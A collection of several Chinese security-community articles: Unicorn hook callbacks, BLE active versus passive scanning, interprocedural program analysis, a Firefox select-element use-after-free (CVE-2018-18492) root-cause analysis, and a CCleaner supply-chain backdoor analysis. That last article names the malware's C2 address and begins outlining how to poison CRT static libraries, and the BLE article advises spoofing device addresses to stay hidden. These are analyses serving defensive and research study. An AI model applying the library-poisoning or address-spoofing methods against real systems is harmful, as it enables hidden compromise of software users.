调用hook_add函数可添加一个Hook。Unicorn的Hook是链式的,而不是传统Hook的覆盖式,也就是说,可以同时添加多个同类型的Hook,Unicorn会依次调用每一个handler。hook

callback 是有作用范围的(见hook_add begin参数)。

python包中的hook_add函数原型如下

def hook_add(self, htype, callback, user_data=None, begin=1, end=0, arg1=0):

pass

* htype 就是Hook的类型,callback是hook回调用;

* callback 是Hook的处理handler指针。请注意!不同类型的hook,handler的参数定义也是不同的。

* user_data 附加参数,所有的handler都有一个user_data参数,由这里传值。

* begin hook 作用范围起始地址

* end hook 作用范围结束地址,默认则作用于所有代码。

### hookcall

不同类型的hook,对应的callback的参数也是不相同的,这里只给出C语言定义。

Python 编写callback的时候参考C语言即可(看参数)。

#### UC_HOOK_CODE & UC_HOOK_BLOCK 的callback定义

typedef void (*uc_cb_hookcode_t)(uc_engine *uc, uint64_t address, uint32_t size, void *user_data);

* address: 当前执行的指令地址

* size: 当前指令的长度,如果长度未知,则为0

* user_data: hook_add 设置的user_data参数

#### READ, WRITE & FETCH 的 callback 定义

typedef void (*uc_cb_hookmem_t)(uc_engine *uc, uc_mem_type type,

uint64_t address, int size, int64_t value, void *user_data);

* type: 内存操作类型 READ, or WRITE

* address: 当前指令地址

* size: 读或写的长度

* value: 写入的值(type = read时无视)

* user_data: hook_add 设置的user_data参数

#### invalid memory access events (UNMAPPED and PROT events) 的 callback 定义

typedef bool (*uc_cb_eventmem_t)(uc_engine *uc, uc_mem_type type,

uint64_t address, int size, int64_t value, void *user_data);

* type: 内存操作类型 READ, or WRITE

* address: 当前指令地址

* size: 读或写的长度

* value: 写入的值(type = read时无视)

* user_data: hook_add 设置的user_data参数

返回值

返回真,继续模拟执行

返回假,停止模拟执行 | 社区文章 |

# 蓝牙安全之Active Scanning vs. Passive Scanning

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

> Sourcell@海特实验室

BLE (Bluetooth Low Energy) 设备可以通过扫描发现周围的其他 BLE 设备。当 BLE 设备执行扫描时便处在 scanning

state。该状态是 BLE 设备在 LL (Link Layer) 的状态之一。它与其他几种 LL 状态构成了如下状态机:

处于 scanning state 的 BLE 设备被称为 scanner。对应的,当 BLE 设备想让其他设备发现自己时会处在 advertising

state。此时 BLE 设备被称为 advertiser。

## Scanning Type

BLE 设备主要可执行两种扫描 active scanning 和 passive scanning(更复杂的扫描情况可参考 ref

2)。具体使用何种扫描方式由`HCI_LE_Set_Scan_Parameters` comand 控制。该命令中有一个`HLE_Scan_Type`

参数,当设为 0x00 时执行 passive scanning:

Bluetooth HCI Command - LE Set Scan Parameters

Command Opcode: LE Set Scan Parameters (0x200b)

Parameter Total Length: 7

Scan Type: Passive (0x00)

Scan Interval: 16 (10 msec)

Scan Window: 16 (10 msec)

Own Address Type: Public Device Address (0x00)

Scan Filter Policy: Accept all advertisements, except directed advertisements not addressed to this device (0x00)

当设为 0x01 时执行 active scanning:

Bluetooth HCI Command - LE Set Scan Parameters

Command Opcode: LE Set Scan Parameters (0x200b)

Parameter Total Length: 7

Scan Type: Active (0x01)

Scan Interval: 16 (10 msec)

Scan Window: 16 (10 msec)

Own Address Type: Public Device Address (0x00)

Scan Filter Policy: Accept all advertisements, except directed advertisements not addressed to this device (0x00)

[Response in frame: 2]

[Command-Response Delta: 1.784ms]

其他的值目前均被保留。`HCI_LE_Set_Scan_Parameters` command 只是配置了扫描的参数,要真正开始扫描还需要发送

`HCI_LE_Set_Scan_Enable`command:

Bluetooth HCI Command - LE Set Scan Enable

Command Opcode: LE Set Scan Enable (0x200c)

Parameter Total Length: 2

Scan Enable: true (0x01)

Filter Duplicates: true (0x01)

Passive scanning 的数据流如下[3]:

Active scanning 的数据流如下[4]:

## Active Scanning 与 Passive Scanning 的隐蔽性

对于 passive scanning,它仅在 LL 上安静地接收空中飘过的各种 advertising PDUs,绝不会主动发送其他数据。因此

passive scanning 很隐蔽,不会暴露 scanner 的任何信息。

对于 active scanning,它除了像 passive scanning 一样接收空中的 advertising PDUs,还会主动向

advertiser 发送 `SCAN_REQ`PDU,然后接收 advertiser 响应的`SCAN_RSP `PDU,从而获取 advertiser

更多的信息:

不过送 `SCAN_REQ` PDU 会携带 scanner 的 address,即上图中的`ScanA`字段。这可能会暴露 scanner

的身份。因此在执行 active scanning 时,我们最好使用`spooftooph`伪造自己的 BD_ADDR,防止真实 BD_ADDR 被暴露。

## 解析扫描结果

不论是 active scanning 还是 passive scanning,扫描的结果均以`HCI_LE_Advertising_Report`

event 的形式返回给 host。该 event 携带的 `Event_Type` parameter 有如下 5

种取值[5],说明了扫描结果来自于哪一种 advertising PDU:

ValueDescription

---

0x00 | `ADV_IND` PDU

0x01 | `ADV_DIRECT_IND` PDU

0x02 | `ADV_SCAN_IND` PDU

0x03 | `ADV_NONCONN_IND` PDU

0x04 | `SCAN_RSP` PDU

All other values | RFU

对于返回的结果,passive scanning 与 active scanning 的区别体现在`SCAN_RSP` PDU 上。Active

scanning 有能力返回 `SCAN_RSP` PDU,而 passive scanning 不可能返回 `SCAN_RSP` PDU。

具体扫描得到的数据存储在 `Data` 参数中。该参数也有协议定义的格式,简单的说它是一个 AD (Advertising Data) structure

数组。AD structure 的格式如下[6]:

+——–+——————-+

| Length | Data |

+——–+——————-+

| AD Type | AD Data |

+——————-+

其中 AD Type 的含义由 [GAP (Generic Access

Profile)](https://www.bluetooth.com/specifications/assigned-numbers/generic-access-profile) 定义。

这里举两个例子。比如 passive scanning 返回的扫描结果如下:

Bluetooth HCI Event - LE Meta

Event Code: LE Meta (0x3e)

Parameter Total Length: 30

Sub Event: LE Advertising Report (0x02)

Num Reports: 1

Event Type: Connectable Undirected Advertising (0x00)

Peer Address Type: Public Device Address (0x00)

BD_ADDR: Espressi_9c:07:06 (24:0a:c4:9c:07:06)

Data Length: 18

Advertising Data

Flags

Length: 2

Type: Flags (0x01)

1. .... = Reserved: 0x0

...0 .... = Simultaneous LE and BR/EDR to Same Device Capable (Host): false (0x0)

.... 0... = Simultaneous LE and BR/EDR to Same Device Capable (Controller): false (0x0)

.... .1.. = BR/EDR Not Supported: true (0x1)

.... ..1. = LE General Discoverable Mode: true (0x1)

.... ...0 = LE Limited Discoverable Mode: false (0x0)

Tx Power Level

Length: 2

Type: Tx Power Level (0x0a)

Power Level (dBm): -21

16-bit Service Class UUIDs

Length: 3

Type: 16-bit Service Class UUIDs (0x03)

UUID 16: Unknown (0x00ff)

Device Name: BLECTF

Length: 7

Type: Device Name (0x09)

Device Name: BLECTF

RSSI: -65dBm

再比如 Active scanning 因 `SCAN_RSP` PDU 返回扫描结果如下:

Bluetooth HCI Event - LE Meta

Event Code: LE Meta (0x3e)

Parameter Total Length: 22

Sub Event: LE Advertising Report (0x02)

Num Reports: 1

Event Type: Scan Response (0x04)

Peer Address Type: Public Device Address (0x00)

BD_ADDR: Espressi_9c:07:06 (24:0a:c4:9c:07:06)

Data Length: 10

Advertising Data

Flags

Length: 2

Type: Flags (0x01)

1. .... = Reserved: 0x0

...0 .... = Simultaneous LE and BR/EDR to Same Device Capable (Host): false (0x0)

.... 0... = Simultaneous LE and BR/EDR to Same Device Capable (Controller): false (0x0)

.... .1.. = BR/EDR Not Supported: true (0x1)

.... ..1. = LE General Discoverable Mode: true (0x1)

.... ...0 = LE Limited Discoverable Mode: false (0x0)

Tx Power Level

Length: 2

Type: Tx Power Level (0x0a)

Power Level (dBm): -21

16-bit Service Class UUIDs

Length: 3

Type: 16-bit Service Class UUIDs (0x03)

UUID 16: Unknown (0x00ff)

RSSI: -68dBm

## 实战中 Active Scanning 不一定比 Passive Scanning 更有效

在情报收集阶段,我们很关心目标设备的名字。但是厂商给出设备名称的位置是不确定的。设备名称可能位于 advertising data 也可能位于 scan

response data。因此有时使用 passive scanning 也能获取目标设备的名字。

另外,厂商不一定使用 GAP 定义的 AD Type 0x09 (Complete Local Name) 来存储设备的名字。因为 GAP 还定义了 AD

Type 0xFF (Manufacturer Specific Data),厂商也可能把设备的名字放在其中并定义自己的解析规则。

因此在无法伪装 BD_ADDR 时,可以直接试试 passive scanning 能否解决问题。

## References

1\. BLUETOOTH CORE SPECIFICATION Version 5.2 | Vol 6, Part B page 2857, Figure

1.1: State diagram of the Link Layer state machine

2\. BLUETOOTH CORE SPECIFICATION Version 5.2 | Vol 6, Part D page 3114, 4

SCANNING STATE

3\. BLUETOOTH CORE SPECIFICATION Version 5.2 | Vol 6, Part D page 3114, 4.1

PASSIVE SCANNING

4\. BLUETOOTH CORE SPECIFICATION Version 5.2 | Vol 6, Part D page 3115, 4.2

ACTIVE SCANNING

5\. BLUETOOTH CORE SPECIFICATION Version 5.2 | Vol 4, Part E page 2382,

7.7.65.2 LE Advertising Report event

6\. BLUETOOTH CORE SPECIFICATION Version 5.2 | Vol 3, Part C page 1392,

BLUETOOTH CORE SPECIFICATION Version 5.2 | Vol 3, Part C page 1392

7\. [Assigned numbers and

GAP](https://www.bluetooth.com/specifications/assigned-numbers/generic-access-profile/) | 社区文章 |

# 程序分析理论 第二部分 数据流分析 过程间分析

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 过程间分析 interprocedural

在之前,我们介绍的都是一些简单的代码块,没有涉及函数的调用等复杂情况,接下来,我们学习过程间分析的一些技术来实现对复杂情况的研究。

对一个程序,我们用P来表示,对于程序中变量的声明用D表示,对变量的调用用S表示。我们可以简单的将begin和end作为程序开头结尾的标志。

对于变量声明语句,我们记录变量名,以及变量对应的作用域。我们用proc p(val x,res y) is^l_n S end^l_x

来表示。其中x表示调用变量,y表示结果变量,is表示开端,end表示结尾,l_n,l_x分别表示开端结尾语句的标签。

对于调用语句,我们必须知道调用的语句位置在哪,结果返回到哪个语句,我们用l_c表示调用语句位置,l_r表示结果返回语句位置。同时用call

p(x,y)对调用的声明语句进行记录。完整表述是

我们接下来使用流的思想,对程序进行分析:

先单独对调用部分分析

init() = l_c

final() = l_r

blocks()= {}

labels() = {l_c,l_r}

flow() = {(l_c;l_n),(l_x;l_r)}

(l_c;l_n) 代表进入p之前的数据流

(l_x;l_r) 代表退出p之后的数据流

之后结合调用部分前后的代码

init(p) = l_n

final(p) = {l_x}

blocks(p) = {is^l_n,end^l_x} ∪ blocks(S)

labels(p) = {l_n,l_x} ∪ labels(S)

flow(p) = {(l_n,init(S))} ∪ flow(S) ∪ {(l,l_x) | l ∈ final(S) }

## 一个例子 An Example

可以将fib理解为函数,传入的变量是z,u输出的变量是v。call调用fib,传入x,0。进入if-else,如果z<3输出y=0+1,否则调用fib并且分别传入z-1,u和z-2,v进行递归算法

## 结构上的操作语义 Structural Operational Semantics

同样的我们要运用结构归纳法描述任意大小结构的代码实现完整分析代码。

此时的操作语义不再区分是布尔型还是整型语句,在过程间分析中,我们可以理解为只有依旧会调用函数的函数和不再调用函数的函数,与前文的<S,σ> -> σ’

and <S,σ> -> <S’,σ’>类似,我们依旧使用特殊字符表示,

同时相较于之前简单的if语句和while语句,过程间分析的代码之间的跳转更加复杂,我们选择遍历所有有效路径的方法来记录可能出现的情况。

我们将完整的路径用CP表示:

当该语句是结束语句,即end或者出口语句,CP_l,l = l

当语句是调用函数语句,CP_l_c,CP_l = l_c,CP_l_n,l_x,CPl_r,l

当语句处在没有调用函数的流中,CP_l_1,l_3 = l_1,CP_l_2,l_3

对于可能的有效路径的标签对必须满足上述三个式子

以上面的例子为例:

CP_9,_10 = 9,CP_1,_8,CP_10,_10

CP_1,_8 = 1,CP_2,_8

CP_2,_8 = 2,CP_3,_8 / CP2,_4,_8

CP_3,_8 = 3,CP_8,_8

CP_4,_8 = 4,CP_1,_8,CP_5,_8

CP_5,_8 = 5,CP_6,_8

CP_6,_8 = 6,CP_1,_8,CP_7,_8

CP_7,_8 = 7,CP_8,_8

CP_8,_8 = 8

CP_10,_10 = 10

执行4后一定执行5,否则就是无效路径

## 上下文敏感和上下文不敏感 Context-sensitive Versus Context-insensitive

为了将上下文连接在一起,对于每一次调用我们都可以看作新的数据流分析,和函数调用时的情况相似,主函数先停止运行,等待调用的函数响应。我们将主函数停止时状态表示为^l,调用的函数流起始状态表示为函数退出时状态表示为^l’

,主函数重新开始的状态表示为。我们可以很清楚的知道主函数停止时状态等于调用函数起始状态,函数退出状态等于主函数重新开始的状态。

l和l‘的作用就是区分不同时候调用同一个函数,即记录上下文信息。

我们可以简单记录最后一次调用 ^(空) [9] [4] [6] 来判断路径是否满足有效路径,也可以记录最后两次调用 ^ [9] [9,4] [9,6]

[4,4] [4,6] [6,4] [6,6]

显然记录越多的调用次数能够更加精准判断有效路径,但随着记录的增加,算法和成本会增加,所以选择合适记录数方法是最佳选择。

当然,我们也可以选择不记录:无论是何时调用,我们只在意结果的变化,不在意是哪一句调用的,回到哪一句。我们可以将语句描述为

Y是所有可能的结果值。这就是上下文不敏感。

当我们选择记录时,描述就会变成:

除了上面的记录调用函数的方法,我们还可以记录声明的代码语句实现上下文敏感。可以认为将每一个函数抽象为一个状态,每一次调用都对应其状态。

相对应的,我们将上下文信息依旧用δ表示,对于当前调用的抽象状态用d表示。

我们列出下面的表达式

对于调用前的状态,记录在d中。对于调用的函数进行进一步划分,直到不再调用函数,将结果计算记录到d

## 流敏感和流不敏感 Flow-sensitive versus Flow-insensitive

至今为止,我们所讨论的数据流分析都是流敏感的分析方法,都是有时候代码的顺序不影响代码执行的结果,虽然流不敏感的分析方法可能会使结果的可能集合比流敏感的集合大(流不敏感的分析方法准确性要低于流敏感)。但是对于复杂的流敏感分析方法,流不敏感确实可以简化分析过程。

回到最初的定义,我们用流不敏感的方法描述过程间分析:

对于每一句代码执行的结果,我们可以引入AV(S)来表示

AV([skip]^l) = 空

AV([x:=a]^l) = {x}

AV(S1;S2) = AV(S_1) ∪ AV(S_2)

AV(if [b]^l then S1 else S2) = AV(S_1) ∪ AV(S_2)

AV(while [b]^l do S) =AV(S)

AV() = {z}

除此之外,我们还要描述路径,用上文的CP我们可以描述成:

CP([skip]^l) = 空

CP([x:=a]^l) = 空

CP(S1;S2) = CP(S_1) ∪ CP(S_2)

CP(if [b]^l then S1 else S2) = CP(S_1) ∪ CP(S_2)

CP(while [b]^l do S) =CP(S)

CP() = {p}

AV(S)和CP(S)可以构成全部变量集(全局变量和局部变量),我们用IAV(S)表示

IAV(p) = (AV(S) \ {x} ) ∪ {IAV(p’) |p’ ∈ CP(S)}

我们可以发现,上面的定义是上下文不敏感的,每一次调用S 都是同一个S 不会有任何分别。

进一步的,我们对

进行分析

IAV(fib) = (空 \ {z} ) ∪ IAV(fib) ∪ IAV(add)

IAV(add) = {(y,u) } \ {u}

合并后可得 IAV(fib) = IAV(add) = {y}

上述分析中并没有考虑fib 和add 哪一个先定义,哪一个先调用,只是对fib和add执行的最终结果进行分析,这就是流不敏感。

## 指针表达式 Pointer expression

上面可以看作是对于函数的分析,接下来讲对于指针的分析。

相对于之前的AExp算法表达式,我们用PExp来表示指针表达式。相对于之前直接使用变量,我们用Sel选择器选择指针间接使用变量。其中car表示当前位置,cdr表示下一位置。

总的而言,我们可以简单描述几种表达式的状态:

a ::= p |n |a_1 op_a a_2 |nil

b ::= true | false |not b|b_1 op_b b_2 | a_1 op_r a_2 |op_p p

S ::= [p:=a]^l |[skip]^l |S_1;S_2 | if [b]^l then S_1 else S_2 |while [b]^l do

S | [malloc p]^l

除此之外,我们用 ζ 来表示指针在堆中的位置,用◇表示指向空的指针。

对于指针表达式的描述,除了指针外还有表达式。和之前的描述方法相似,都是使用State

对于AExp 我们可以简单描述为fin(Z+Loc+{◇})

BExp 则为fin T

对于AExp中的变量,我们定义为

其中 σ 是指 p 的类型,在包含指针的代码中,变量不一定是类似于浮点数,整数这样的数据类型,还有可能是指针的地址,当然也有可能是空。

H 是 p 所在的heap,在包含指针的代码中,我们需要知道指针要指向的位置,为了同意描述,我们将栈顶记录,根据偏移量描述位置

对于常数,我们定义为

对于计算我们将其分解为两个变量或者常数的表达式的运算操作:

对于空指针的变量赋值为◇

相似的对于布尔类型的表达式,先描述变量再操作,描述变量的方法和运算表达式一样,操作符op_r二元运算 ,op_p单元运算。

我们用一个例子来理解一下(x指向链表的第一个位置)

我们可以很轻松的知道这段代码的意思是,把x的链表复制到y上,而z是中间变量。

我们可以描述成:

第一句是statement声明<σ[y -> A[nil] (σ,Н)],Н>

第二句是布尔类型的语句,not (φ[is-nil(x)](σ,Н))

第三句到第六句都是赋值语句

A[z](σ,Н) = A[y](σ,Н)

A[y](σ,Н) = A[x](σ,Н)

A[x](σ,Н) = A[x.cdr](σ,Н)

A[y.cdr](σ,Н) = A[z](σ,Н)

第七句也是声明语句<σ[z -> A[nil] (σ,Н)],Н>

其中,对于每一个形如A[z](σ,Н)的式子都可以转换成φ[z](σ,Н)又可以进一步改写成σ(z)

特别的形如A[y.cdr](σ,Н)的式子先改写成φ[z.cdr](σ,Н)再改写成H(σ(x),cdr)

当H(σ(x),cdr)指向空时,可以写成undef

由于堆是可以扩展的,在我们记录堆中数据的时候,会出现要在中间插入数据,面对这一情况,显然是十分繁琐的事情。因此我们提出抽象堆的概念,也就是相当于C++中的node,本身是独立的,通过记录前后的node位置连接整个结构。在中间插入数据只需要改变插入数据前后的node的内容。

对于这种方法,我们使用S表示抽象的声明,H表示抽象的堆,is表示抽象的位置

首先是抽象位置,如何表示一个抽象位置呢。抽象位置实质上就是某个变量的位置,我们用n_X表示。n_X 是代表实际位置 σ(x) 。

抽象声明,对于同一个变量,我们应用同一个声明,所以对于声明的描述,我们只需要记录变量名和他所在的抽象位置。

对于抽象堆,要记录变量之间的关系以及当前使用的变量值在堆中的位置。所以我们记录相关变量所在抽象位置,以及偏移量

我们用上面的例子应用一下

y = nil : 原本y指向一个抽象位置n _Y ,前后分别对应n_V n_W,执行完y = nil后,我们删掉抽象位置n_Y,创建一个n_ Φ,将n

_V指向n\_ Φ,n_Φ指向n_W。

is-nil不改变

形如z = y 的式子:直接将z指向y所指向的n_Y,将n_Y变成n_Y和n_Z共同的抽象位置,同时,将z原来指向的抽象位置去除掉和z的联系

特殊的 z = y.cdr :相类似的将z原来指向的抽象位置去除掉和z的联系,将z指向n_Y的后面一个抽象位置,并且加上z的印记

除了上面代码出现的情况,还有x = a :把原来 x 所指向的抽象位置去除x的印记,新建一个抽象位置,加上 x 的印记。

## 最后

以上就是过程间分析的内容,如果有错误,欢迎指点

_DR[@03](https://github.com/03 "@03")@星盟_ | 社区文章 |

Mozilla 在2018年12月通过[mfsa2018-29](https://www.mozilla.org/en-US/security/advisories/mfsa2018-29/)发布了火狐浏览器64位的新版本,该版本修复了几个严重的安全问题,其中包括

CVE-2018-18492,这个CVE是和select元素相关的一个use-after-free(UAF)漏洞。我们[之前](https://www.zerodayinitiative.com/blog/2017/6/26/use-after-silence-exploiting-a-quietly-patched-uaf-in-vmware)讨论过UAF这种漏洞,并且我们可以看到厂商已经实现全面的[保护](https://www.blackhat.com/docs/us-15/materials/us-15-Gorenc-Abusing-Silent-Mitigations-Understanding-Weaknesses-Within-Internet-Explorers-Isolated-Heap-And-MemoryProtection-wp.pdf)以尝试消除它们。但即使在今天,在web浏览器中发现和UAF相关的漏洞也不是太罕见,所以了解这些漏洞对于发现和修复这些错误是十分重要的。这篇博客主要展现了这个CVE中UAF漏洞的更多细节,以及为了解决这个漏洞而发布的补丁。

## 漏洞触发

以下一段poc代码可以用于触发这个漏洞:

在一个受该漏洞影响版本的火狐浏览器上运行这段代码,得到以下的崩溃信息和报错信息:

可以发现,当对一个填满0xe5e5e5e5的内存地址解引用时,产生了读取访问冲突。这个值是jemalloc用来“毒化”已释放内存的,所谓“毒化”就是为了方便内存诊断,使用一个可识别的模式来填充已释放内存。最好是这个用于填充的值不对应任何可访问的地址,如此可以导致,任何解引用已填充内存的尝试(比如use-after-free)都会立即产生特定的崩溃。

## 根源分析

Poc代码包括6行,我们一行一行来分析:

1. 创建一个div元素

2. 创建一个option元素

3. 这个option元素被附加到div元素,现在该div元素是option元素的父元素

4. 为该div元素添加一个事件监听器 DOMNodeRemoved,这意味着如果删除了这个option节点,就会调用我们放在这里的函数。

5. 创建一个select元素

这里深入分析一下,在JavaScript语言,当创建一个select元素时,xul.dll!NS_NewHTMLSelectElement函数会为这个select元素分配一个0x118字节大小的对象:

可以看到,在最后跳转到了mozilla::dom::HTMLSelectElement::HTMLSelectElement函数执行,该函数内容如下

这个函数对新分配对象的各个字段进行了初始化,此外,还创建了一个0x38字节大小的另一个对象,该对象类型为HTMLOptionsCollection。默认情况下,每一个select元素都会有一个options集合。再来看最后一行。

6. 第二步创建的option元素被移动到了select元素的options集合中。该操作会导致mozilla::dom::HTMLOptionsCollection::IndexedSetter函数被调用。下图是在IDA中看到的程序逻辑:

这里浏览器会做一些检查,例如,如果option的索引大于当前option集合的长度,options集合会调用mozilla::dom::HTMLSelectElement::SetLength函数来扩大集合。在上面的poc中,第六行设置的是[0],所以索引值为0。在上图的蓝色块部分执行了一个检查,如果要设置的索引不等于option集合的计数,则执行右分支。我们poc中索引值为0,option集合的计数也为0,所以会执行左分支,因此执行到了nsINode::ReplaceOrInsertBefore函数,可以在下图的红色块区域看到:

在

nsINode::ReplaceOrInsertBefore函数中,调用了nsContentUtils::MaybeFireNodeRemoved函数来通知要被删除对象的父亲对象,如果存在对该事件的监听:

我们在第4行设置了对div元素的DOMNodeRemoved事件监听器,于是这里的函数会被触发。在这个函数里,首先sel变量值会被设置为0,这将删除对select元素的最后一个引用。之后,该函数创建了一个巨大的数组缓冲区,这个操作会产生内存压力,导致垃圾回收程序开始工作。此时,select元素对象会被释放由于其现在不存在任何的引用,这块释放的内存会被填充0xe5e5e5e5。最后,函数调用alert来[刷新挂起的异步任务](https://developer.mozilla.org/en-US/docs/Web/JavaScript/EventLoop#Never_blocking),在nsContentUtils::MaybeFireNodeRemoved函数返回时,被释放的select对象会被用来读取一个指针,从而导致读取访问冲突:

有趣的是,如果执行的是右分支,还是会调用完全相同的函数(nsINode::ReplaceOrInsertBefore),但是在调用之前,AddRef函数会被调用以增加select对象的引用计数,因此,不会出现use-after-free的问题:

## 补丁

Mozilla通过[d4f3e119ae841008c1be59e72ee0a058e3803cf3](https://hg.mozilla.org/mozilla-central/rev/d4f3e119ae841008c1be59e72ee0a058e3803cf3)修复了该漏洞。主要变化是options集合中对select元素对象的弱引用被替换为了强引用:

## 总结

尽管UAF漏洞是一种众所周知的问题,但是对于大多数浏览器来说,它仍然是一个问题,就在几个月前,针对谷歌Chrome的攻击就使用了UAF漏洞。当然,UAF漏洞也存在与浏览器之外。Linux内核发布了一个[补丁](https://bit-tech.net/news/tech/software/linux-hit-by-use-after-free-vulnerability/1/)来解决由UAF漏洞引起的拒绝服务问题。了解UAF漏洞如何发生时检测他们的关键,与缓冲区溢出漏洞类似,我们不太可能在软件中看到UAF漏洞的终结,但是,适当的编码规范和安全开发实践可以帮助我们消除或至少是减小未来UAF漏洞产生的影响。

原文链接:

<https://www.zerodayinitiative.com/blog/2019/7/1/the-left-branch-less-travelled-a-story-of-a-mozilla-firefox-use-after-free-vulnerability> | 社区文章 |







作者:[360威胁情报中心](https://mp.weixin.qq.com/s/5IewlRR-1VZ5sx1YactNkg "360威胁情报中心")

#### 一、综述

2017年9月18日,Piriform 官方发布安全公告,公告称该公司开发的 CCleaner version 5.33.6162 和 CCleaner

Cloud version 1.07.3191 中的 32

位应用程序被植入了恶意代码。被植入后门代码的软件版本被公开下载了一个月左右,导致百万级别的用户受到影响,泄露机器相关的敏感信息甚至极少数被执行了更多的恶意代码。

CCleaner 是独立的软件工作室 Piriform 开发的系统优化和隐私保护工具,目前已经被防病毒厂商 Avast 收购,主要用来清除 Windows

系统不再使用的垃圾文件,以腾出更多硬盘空间,它的另一大功能是清除使用者的上网记录。自从2004年2月发布以来,CCleaner

的用户数目迅速增长而且很快成为使用量第一的系统垃圾清理及隐私保护软件。而正是这样一款隐私保护软件却被爆出在官方发布的版本中被植入恶意代码,且该恶意代码具备执行任意代码的功能。

这是继 Xshell

被植入后门代码事件后,又一起严重的软件供应链攻击活动。360威胁情报中心通过对相关的技术细节的进一步分析,推测这是一个少见的基于编译环境污染的软件供应链攻击,值得分享出来给安全社区讨论。

#### 二、后门技术细节分析

##### 恶意代码功能

被植入了恶意代码的 CCleaner 版本主要具备如下恶意功能:

1. 攻击者在CRT初始化函数 `__scrt_get_dyn_tls_init_callback()` 中插入了一个函数调用,并将此函数调用指向执行另一段恶意代码。

2. 收集主机信息(主机名、已安装软件列表、进程列表和网卡信息等)加密编码后通过HTTPS协议的POST请求尝试发送到远程IP:216.126.225.148:443,且伪造HTTP头的HOST字段为:`speccy.piriform.com`,并下载执行第二阶段的恶意代码。

3. 若IP失效,则根据月份生成DGA域名,并再次尝试发送同样的信息,如果成功则下载执行第二阶段的恶意代码。

##### 植入方式推测

根据360威胁情报中心的分析,此次事件极有可能是攻击者入侵开发人员机器后污染开发环境中的 CRT

静态库函数造成的,导致的后果为在该开发环境中开发的程序都有可能被自动植入恶意代码,相应的证据和推论如下:

1、被植入的代码位于用户代码 main 函数之前

main 函数之前的绿色代码块为编译器引入的 CRT 代码,这部分代码非用户编写的代码。

2、植入的恶意代码调用过程

可以看到 CRT 代码 `sub_4010CD` 内部被插入了一个恶意 call 调用。

3、被植入恶意代码的 CRT 代码源码调用过程

通过分析,我们发现使用VS2015编译的Release版本程序的CRT反汇编代码与本次分析的代码一致,调用过程为:

_mainCRTStartup --> __scrt_common_main_seh --> __scrt_get_dyn_tls_dtor_callback --> Malicious call

4、CCleaner中被修改的 `__scrt_get_dyn_tls_init_callback()` 和源码对比

基于以上的证据,可以确定的是攻击者是向 `__scrt_get_dyn_tls_init_callback()` 中植入恶意源代码并重新编译成 OBJ

文件再替换了开发环境中的静态链接库中对应的 OBJ 文件,促使每次编译 EXE 的过程中,都会被编译器通过被污染的恶意的 LIB/OBJ

文件自动链接进恶意代码,最终感染编译生成的可执行文件。

`__scrt_get_dyn_tls_init_callback()` 函数位于源代码文件`dyn_tls_init.c`中。

#### 三、攻击技术重现验证

##### 编译环境的攻击面

通过分析发现,如果要向程序CRT代码中植入恶意代码,最好的方式就是攻击编译过程中引入的CRT静态链接库文件,方法有如下三种:

1. 修改 CRT 库文件源码,重新编译并替换编译环境中的 CRT 静态库文件(LIB)

2. 修改 CRT 库文件中某个 OBJ 文件对应的C源码,重新编译并替换 LIB 中对应的 OBJ 文件。

3. 修改 CRT 库文件中某个 OBJ 文件的二进制代码,并替换 LIB 中对应的 OBJ 文件。

##### CRT运行时库

C运行时库函数的主要功能为进行程序初始化,对全局变量进行赋初值,加载用户程序的入口函数等。

##### 定位CRT源代码

我们以 VS2008 为例,编写一个功能简单的 main 函数如下:

#include "stdafx.h"

int main(int argc, _TCHAR* argv[])

{

printf("%d\n", 1);

return 0;

}

在 main 函数结尾处设置断点,使用 /MD 编译选项编译调试运行

切换到反汇编代码并执行到 main 函数返回:

返回后查阅源码可以看到对应的 CRT 源代码为:crtexe.c

源代码路径:

D:\Program Files (x86)\Microsoft Visual Studio 9.0\VC\crt\src\crtexe.c

##### 定位 CRT 静态链接库

参考 MSDN 我们知道,在 VS2008 中,使用 /MD 编译选项编译 Release 版本的程序引用的 CRT 静态库为

msvcrt.lib,文件路径为:

D:\Program Files (x86)\Microsoft Visual Studio 9.0\VC\lib\msvcrt.lib

#### 四、LIB/OBJ文件介绍

以 VS2008 中的 msvcrt.lib 为例

##### LIB

这里介绍静态库 LIB 文件,是指编译器链接生成后供第三方程序静态链接调用的库文件,其实是单个或多个 OBJ 通过 AR 压缩打包后的文件,内部包含 OBJ

文件以及打包路径信息,比如 `msvcrt.lib` 文件解压后得到的部分OBJ文件路径如下:

可以看到,`msvcrt.lib` 解压后确实也有 CRT 对应的 OBJ 文件:`crtexe.obj`等。

##### OBJ

源代码编译后的 COFF 格式的二进制文件,包含汇编代码信息、符号信息等等,编译器最终会将需要使用的 OBJ 链接生成 PE 文件,`crtexe.obj`

文件格式如下:

#### 五、攻击CRT运行时库

